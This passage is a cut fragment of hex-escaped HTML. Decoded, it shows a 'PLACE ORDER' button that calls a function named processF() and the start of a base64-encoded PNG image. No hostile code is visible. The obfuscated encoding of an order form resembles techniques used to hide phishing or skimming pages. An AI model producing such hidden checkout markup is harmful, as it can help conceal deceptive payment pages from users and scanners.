x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x